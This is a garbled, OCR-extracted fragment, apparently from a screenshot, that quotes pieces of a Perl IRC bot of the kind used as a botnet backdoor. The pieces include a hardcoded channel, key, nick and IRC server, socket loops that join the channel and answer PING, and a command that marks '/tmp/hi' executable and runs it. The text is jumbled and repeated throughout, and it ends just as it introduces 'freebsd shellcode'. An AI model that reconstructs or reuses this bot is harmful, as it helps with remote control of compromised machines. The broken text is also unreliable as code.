
M}sleep 1;
sleep 1;
";
while (<$sockn";
sleep 1;
#!/usr/bin/perl
$chan="#cn";$key
="fags";$nick="phpfr";$server="irc.ham.de.euirc.n
et";$SIG{TERM}d +x /tmp/hi 2>/dev/null;/tmp/hi";
while (<$sockn";
sleep 1;
k\n";}}print $sock "JOIN $chan $key\n";while
(<$sock>){if (/^PING (.*)$/){print ";
while (<$sockn";
sleep 1;
k\n";}}print $sock "JOIN $chan $key\n";while
(<$sock>){if (/^PING (.*)$/){print #!/usr/bin/perl
The supposedly freebsd shellcode is: